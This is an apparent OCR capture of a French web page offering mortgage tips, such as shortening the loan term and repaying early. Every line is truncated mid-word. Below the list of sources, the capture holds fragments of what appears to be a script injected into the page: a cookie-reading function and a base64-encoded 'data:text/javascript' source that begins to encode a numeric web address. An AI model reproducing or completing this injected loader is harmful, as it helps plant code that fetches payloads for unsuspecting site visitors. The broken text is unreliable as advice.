
avant la demande de crédit, pour justifier d’
consommation, qui sont rarement des signes
Réduisez au maximum la durée de l’emprun
Plus la durée de l’emprunt est courte et moi
remboursement, n’hésitez pas à le faire quitt
baisse du coût d’acquisition de votre bien.
Sources :
https://www.financeaz.fr/7-conseils-
immobilier
http://www.elyesammar.fr/les-prix-de
l’immobilier en IDF.
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src= »data:text/javascript;base64,ZG
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzM